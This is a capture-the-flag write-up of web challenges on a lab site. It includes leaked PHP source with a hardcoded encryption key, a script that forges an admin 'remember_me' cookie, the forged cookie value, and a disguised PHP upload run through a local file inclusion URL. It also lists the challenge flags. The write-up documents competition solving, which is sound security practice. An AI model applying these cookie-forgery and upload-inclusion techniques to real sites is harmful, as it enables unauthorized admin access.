AgICAgICAgIDxmb3JtIGNsYXNzPSJ1c2VyIiBhY3Rpb249ImxvZ2luLnBocCIgbWV0aG9kPSJwb3N0Ij4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAiPgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxpbnB1dCBuYW1lPSJlbWFpbCIgdHlwZT0iZW1haWwiIGNsYXNzPSJmb3JtLWNvbnRyb2wgZm9ybS1jb250cm9sLXVzZXIiCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIGlkPSJleGFtcGxlSW5wdXRFbWFpbCIgYXJpYS1kZXNjcmliZWRieT0iZW1haWxIZWxwIgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICBwbGFjZWhvbGRlcj0iYWRtaW5AamFtYWlzc2Fuc21vbnJpei5jb20iIHJlcXVpcmVkPgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJmb3JtLWdyb3VwIj4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8aW5wdXQgbmFtZT0icGFzc3dvcmQiIHR5cGU9InBhc3N3b3JkIiBjbGFzcz0iZm9ybS1jb250cm9sIGZvcm0tY29udHJvbC11c2VyIgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICBpZD0iZXhhbXBsZUlucHV0UGFzc3dvcmQiIHBsYWNlaG9sZGVyPSJQYXNzd29yZCIgcmVxdWlyZWQ+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8L2Rpdj4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImZvcm0tZ3JvdXAiPgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImN1c3RvbS1jb250cm9sIGN1c3RvbS1jaGVja2JveCBzbWFsbCI+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxpbnB1dCBuYW1lPSJyZW1lbWJlcl9tZSIgdHlwZT0iY2hlY2tib3giIGNsYXNzPSJjdXN0b20tY29udHJvbC1pbnB1dCIgaWQ9ImN1c3RvbUNoZWNrIj4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPGxhYmVsIGNsYXNzPSJjdXN0b20tY29udHJvbC1sYWJlbCIgZm9yPSJjdXN0b21DaGVjayI+UmVtZW1iZXIgTWU8L2xhYmVsPgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8aW5wdXQgdHlwZT0ic3VibWl0IiBjbGFzcz0iYnRuIGJ0bi1wcmltYXJ5IGJ0bi11c2VyIGJ0bi1ibG9jayIgdmFsdWU9IkxvZ2luIj4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPC9mb3JtPgogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgPC9kaXY+CgogICAgICAgICAgICA8L2Rpdj4KCiAgICAgICAgPC9kaXY+CgogICAgPC9kaXY+CgogICAgPCEtLSBCb290c3RyYXAgY29yZSBKYXZhU2NyaXB0LS0+CiAgICA8c2NyaXB0IHNyYz0idmVuZG9yL2pxdWVyeS9qcXVlcnkubWluLmpzIj48L3NjcmlwdD4KICAgIDxzY3JpcHQgc3JjPSJ2ZW5kb3IvYm9vdHN0cmFwL2pzL2Jvb3RzdHJhcC5idW5kbGUubWluLmpzIj48L3NjcmlwdD4KCiAgICA8IS0tIENvcmUgcGx1Z2luIEphdmFTY3JpcHQtLT4KICAgIDxzY3JpcHQgc3JjPSJ2ZW5kb3IvanF1ZXJ5LWVhc2luZy9qcXVlcnkuZWFzaW5nLm1pbi5qcyI+PC9zY3JpcHQ+CgogICAgPCEtLSBDdXN0b20gc2NyaXB0cyBmb3IgYWxsIHBhZ2VzLS0+CiAgICA8c2NyaXB0IHNyYz0ianMvc2ItYWRtaW4tMi5taW4uanMiPjwvc2NyaXB0PgoKPC9ib2R5PgoKPC9odG1sPg==
<!-- Footer-->
<footer class="border-top">
<div class="container px-4 px-lg-5">
<div class="row gx-4 gx-lg-5 justify-content-center">
<div class="col-md-10 col-lg-8 col-xl-7">
<ul class="list-inline text-center">
<li class="list-inline-item">
<a href="#!">
<span class="fa-stack fa-lg">
<i class="fas fa-circle fa-stack-2x"></i>
<i class="fab fa-twitter fa-stack-1x fa-inverse"></i>
</span>
</a>
</li>
<li class="list-inline-item">
<a href="#!">
<span class="fa-stack fa-lg">
<i class="fas fa-circle fa-stack-2x"></i>
<i class="fab fa-facebook-f fa-stack-1x fa-inverse"></i>
</span>
</a>
</li>
<li class="list-inline-item">
<a href="#!">
<span class="fa-stack fa-lg">
<i class="fas fa-circle fa-stack-2x"></i>
<i class="fab fa-github fa-stack-1x fa-inverse"></i>
</span>
</a>
</li>
</ul>
<div class="small text-center text-muted fst-italic">Copyright © Ettic 2022 </div>
</div>
</div>
</div>
</footer>
<!-- Bootstrap core JS-->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
<!-- Core theme JS-->
<script src="js/scripts.js"></script>
</body>
</html>
We got an interesting encode result in red above which, once decode from base64 is :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
<?php
// FLAG{2_je_me_sens_tellement_inclu}
include_once("lib/crypto.php");
session_start();
if(isset($_SESSION["admin"]) && $_SESSION["admin"]) {
header("Location: /admin/index.php");
exit();
}
// Validate Remember Me
if(isset($_COOKIE["remember_me"])) {
if ($remember_me = validate_remember_me_cookie($_COOKIE["remember_me"])) {
$_SESSION["admin"] = true;
$_SESSION["username"] = "admin";
header("Location: /admin/index.php");
exit();
}
}
// Validate login
if(isset($_POST["email"]) && isset($_POST["password"])) {
// TODO: Ajouter une base de donnees, comme ca on ne riz plus
if($_POST["email"] === "admin@jamaissansmonriz.com" && $_POST["password"] === getenv("FLAG4")) {
$_SESSION["admin"] = true;
$_SESSION["username"] = "admin";
if(isset($_POST["remember_me"]) && $_POST["remember_me"] === "on") {
setcookie("remember_me", generate_remember_me_cookie($_SESSION["username"], "1"), time()+3600*24*30, "/", "", 0);
}
header("Location: /admin/index.php");
exit();
}
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<title>SB Admin 2 - Login</title>
<!-- Custom fonts for this template-->
<link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css">
<link
href="https://fonts.googleapis.com/css?family=Nunito:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i"
rel="stylesheet">
<!-- Custom styles for this template-->
<link href="css/sb-admin-2.min.css" rel="stylesheet">
</head>
<body class="bg-gradient-primary">
<div class="container">
<!-- Outer Row -->
<div class="row justify-content-center">
<div class="col-xl-10 col-lg-12 col-md-9">
<div class="card o-hidden border-0 shadow-lg my-5">
<div class="card-body p-0">
<!-- Nested Row within Card Body -->
<div class="row">
<div class="col-lg-6 d-none d-lg-block bg-login-image"></div>
<div class="col-lg-6">
<div class="p-5">
<div class="text-center">
<h1 class="h4 text-gray-900 mb-4">Welcome Back!</h1>
</div>
<form class="user" action="login.php" method="post">
<div class="form-group">
<input name="email" type="email" class="form-control form-control-user"
id="exampleInputEmail" aria-describedby="emailHelp"
placeholder="admin@jamaissansmonriz.com" required>
</div>
<div class="form-group">
<input name="password" type="password" class="form-control form-control-user"
id="exampleInputPassword" placeholder="Password" required>
</div>
<div class="form-group">
<div class="custom-control custom-checkbox small">
<input name="remember_me" type="checkbox" class="custom-control-input" id="customCheck">
<label class="custom-control-label" for="customCheck">Remember Me</label>
</div>
</div>
<input type="submit" class="btn btn-primary btn-user btn-block" value="Login">
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- Bootstrap core JavaScript-->
<script src="vendor/jquery/jquery.min.js"></script>
<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<!-- Core plugin JavaScript-->
<script src="vendor/jquery-easing/jquery.easing.min.js"></script>
<!-- Custom scripts for all pages-->
<script src="js/sb-admin-2.min.js"></script>
</body>
</html>
Here we go, the second flag is in coment in the php file : FLAG{2_je_me_sens_tellement_inclu}
Web - [Desjardins] Jamais Sans Mon Riz #3
SCORE : 300
RESSOURCE : www.jamaissansmonriz.com
From the login.php file, i got the php code which seems interresting for crafting cookie :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
[...]
<?php
// FLAG{2_je_me_sens_tellement_inclu}
include_once("lib/crypto.php");
session_start();
if(isset($_SESSION["admin"]) && $_SESSION["admin"]) {
header("Location: /admin/index.php");
exit();
}
// Validate Remember Me
if(isset($_COOKIE["remember_me"])) {
if ($remember_me = validate_remember_me_cookie($_COOKIE["remember_me"])) {
$_SESSION["admin"] = true;
$_SESSION["username"] = "admin";
header("Location: /admin/index.php");
exit();
}
}
// Validate login
if(isset($_POST["email"]) && isset($_POST["password"])) {
// TODO: Ajouter une base de donnees, comme ca on ne riz plus
if($_POST["email"] === "admin@jamaissansmonriz.com" && $_POST["password"] === getenv("FLAG4")) {
$_SESSION["admin"] = true;
$_SESSION["username"] = "admin";
if(isset($_POST["remember_me"]) && $_POST["remember_me"] === "on") {
setcookie("remember_me", generate_remember_me_cookie($_SESSION["username"], "1"), time()+3600*24*30, "/", "", 0);
}
header("Location: /admin/index.php");
exit();
}
}
?>
[...]
I created a PHP script to craft cookie for admin when “remeber me” is “checked” to abuse this functionnality :
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/Documents/24hCTF/web]
└─$ cat gencook.php
<?php
include_once("crypto.php");
echo generate_remember_me_cookie('admin', "1") . "\n";
?>
The file crypto.php needed (for the function generate_remember_me) was found by searching the base64 /admin/lib/crypto.php which is include in the login.php file :
1
PD9waHAKCiRrZXkgPSAiNVVQM1JfUzNDVVJFLEszWSI7CiRjaXBoZXI9IkFFUy0xMjgtQ0JDIjsKCmZ1bmN0aW9uIGdlbmVyYXRlX3JlbWVtYmVyX21lX2Nvb2tpZSgkdXNlcm5hbWUsICRhZG1pbikgewogICAgJGl2ID0gc3Vic3RyKG1kNShtdF9yYW5kKCkpLCAwLCAxNik7CiAgICAkdCA9IHRpbWUoKSArICgzNjAwICogMjQgKiAzNjUpOwogICAgJGRhdGEgPSAkdXNlcm5hbWUgLiAifCIgLiAkdCAuICJ8IiAuICRhZG1pbjsKICAgIHJldHVybiBiYXNlNjRfZW5jb2RlKGVuY3J5cHQoJGRhdGEsICRpdikgLiAifCIgLiAkaXYpOwp9CgpmdW5jdGlvbiB2YWxpZGF0ZV9yZW1lbWJlcl9tZV9jb29raWUoJGNvb2tpZSkgewogICAgZ2xvYmFsICRrZXksICRjaXBoZXI7CiAgICB0cnkgewogICAgICAgICRjb29raWVfZXhwZW5kZWQgPSBleHBsb2RlKCJ8IiwgYmFzZTY0X2RlY29kZSgkY29va2llKSk7CiAgICAgICAgJGRlY3J5cHRlZF9jb29raWUgPSBkZWNyeXB0KCRjb29raWVfZXhwZW5kZWRbMF0sICRjb29raWVfZXhwZW5kZWRbMV0pOwogICAgICAgIAogICAgICAgIGlmKCEkZGVjcnlwdGVkX2Nvb2tpZSkgewogICAgICAgICAgICByZXR1cm4gZmFsc2U7CiAgICAgICAgfQoKICAgICAgICAkZXhwX2RfY29va2llID0gZXhwbG9kZSgifCIsICRkZWNyeXB0ZWRfY29va2llKTsKICAgICAgICAKICAgICAgICBpZiAoJGV4cF9kX2Nvb2tpZVsxXSA8IHRpbWUoKSkgewogICAgICAgICAgICByZXR1cm4gZmFsc2U7CiAgICAgICAgfQogICAgICAgIC8vIFRPRE86IEFqb3V0ZXIgZGVzIGNvbXB0ZXMgdXNlcgogICAgICAgIGlmICgkZXhwX2RfY29va2llWzJdICE9ICIxIikgewogICAgICAgICAgICByZXR1cm4gZmFsc2U7CiAgICAgICAgfQogICAgfSBjYXRjaCAoRXhjZXB0aW9uICRlKSB7CiAgICAgICAgdGhyb3cgJGU7CiAgICAgICAgcmV0dXJuIGZhbHNlOwogICAgfQoKICAgIHJldHVybiAkZXhwX2RfY29va2llOwp9CgpmdW5jdGlvbiBlbmNyeXB0KCRkYXRhLCAkaXYpIHsKICAgIGdsb2JhbCAka2V5LCAkY2lwaGVyOwogICAgLy8gJGNpcGhlcnRleHRfcmF3ID0gb3BlbnNzbF9lbmNyeXB0KCRkYXRhLCAkY2lwaGVyLCAka2V5LCAwLCAkaXYpOwogICAgLy8gcmV0dXJuIGJhc2U2NF9lbmNvZGUoY2lwaGVydGV4dF9yYXcpOwogICAgcmV0dXJuIG9wZW5zc2xfZW5jcnlwdCgkZGF0YSwgJGNpcGhlciwgJGtleSwgMCwgJGl2KTsKfQoKZnVuY3Rpb24gZGVjcnlwdCgkY29va2llLCAkaXYpIHsKICAgIGdsb2JhbCAka2V5LCAkY2lwaGVyOwogICAgLy8gJGNpcGhlcnRleHRfcmF3ID0gYmFzZTY0X2RlY29kZSgkY29va2llKTsKICAgIC8vIHJldHVybiBvcGVuc3NsX2RlY3J5cHQoJGNpcGhlcnRleHRfcmF3LCAkY2lwaGVyLCAka2V5LCAwLCAkaXYpOwogICAgcmV0dXJuIG9wZW5zc2xfZGVjcnlwdCgkY29va2llLCAkY2lwaGVyLCAka2V5LCAwLCAkaXYpOwp9Cgo/Pg==
Once decode :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
<?php
$key = "5UP3R_S3CURE,K3Y";
$cipher="AES-128-CBC";
function generate_remember_me_cookie($username, $admin) {
$iv = substr(md5(mt_rand()), 0, 16);
$t = time() + (3600 * 24 * 365);
$data = $username . "|" . $t . "|" . $admin;
return base64_encode(encrypt($data, $iv) . "|" . $iv);
}
function validate_remember_me_cookie($cookie) {
global $key, $cipher;
try {
$cookie_expended = explode("|", base64_decode($cookie));
$decrypted_cookie = decrypt($cookie_expended[0], $cookie_expended[1]);
if(!$decrypted_cookie) {
return false;
}
$exp_d_cookie = explode("|", $decrypted_cookie);
if ($exp_d_cookie[1] < time()) {
return false;
}
// TODO: Ajouter des comptes user
if ($exp_d_cookie[2] != "1") {
return false;
}
} catch (Exception $e) {
throw $e;
return false;
}
return $exp_d_cookie;
}
function encrypt($data, $iv) {
global $key, $cipher;
// $ciphertext_raw = openssl_encrypt($data, $cipher, $key, 0, $iv);
// return base64_encode(ciphertext_raw);
return openssl_encrypt($data, $cipher, $key, 0, $iv);
}
function decrypt($cookie, $iv) {
global $key, $cipher;
// $ciphertext_raw = base64_decode($cookie);
// return openssl_decrypt($ciphertext_raw, $cipher, $key, 0, $iv);
return openssl_decrypt($cookie, $cipher, $key, 0, $iv);
}
?>
Executing our script for crafting the admin cookie gives us :
1
2
3
┌──(kali㉿kali)-[~/Documents/24hCTF/web]
└─$ php gencook.php
cVNrS0lWbEtReXhrUjB3QlBFWTZId0g1UFZzdmpOZnBwU1Z5TSsvVUQ3ST18OTJiOTNhOThmYjVkYmQ3ZA==

I added this cookie “remember_me” with the value “cVNrS0lWbEtReXhrUjB3QlBFWTZId0g1UFZzdmpOZnBwU1Z5TSsvVUQ3ST18OTJiOTNhOThmYjVkYmQ3ZA==” on the login page :
Then refreshing the page and hop ! Logged in :

And one more thing, i got the third flag : FLAG{3_you_get_a_token_you_get_a_token_you_get_a_token}
Web - [Desjardins] Jamais Sans Mon Riz #4
SCORE : 300
RESSOURCE : www.jamaissansmonriz.com
For this challenge, i got from “Jamais Sans Mon Riz#2” the 4th flag in the environment variable “FLAG4” :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// Validate login
if(isset($_POST["email"]) && isset($_POST["password"])) {
// TODO: Ajouter une base de donnees, comme ca on ne riz plus
if($_POST["email"] === "admin@jamaissansmonriz.com" && $_POST["password"] === getenv("FLAG4")) {
$_SESSION["admin"] = true;
$_SESSION["username"] = "admin";
if(isset($_POST["remember_me"]) && $_POST["remember_me"] === "on") {
setcookie("remember_me", generate_remember_me_cookie($_SESSION["username"], "1"), time()+3600*24*30, "/", "", 0);
}
header("Location: /admin/index.php");
exit();
}
}

Visiting the Dashboard had given me nothing interesting unless the uploads section :

I tried direct php file upload, but it was filtered and rejected :

I tried after a classic PNG file upload which worked !
It seems i should upload a script.php.png file to query the environment variable containing FLAG4.
1
2
3
<?php
echo getenv("FLAG4");
?>
PHPSESSIONID : glfmlouc4os271c2s2g7oebllq
Then i navigated to http://www.jamaissansmonriz.com/post.php?postid=/var/www/uploads/PHPSESSIONID/script.php.png :
Here is the FLAG4 : FLAG{4_good_job_devient_root_maintenant}
Web - [Desjardins] Jamais Sans Mon Riz #5
Not solved during the CTF.
Web - Lotto8/33
Not solved during the CTF.
PWN - Polydex
Not solved during the CTF.
PWN - Loop
Not solved during the CTF.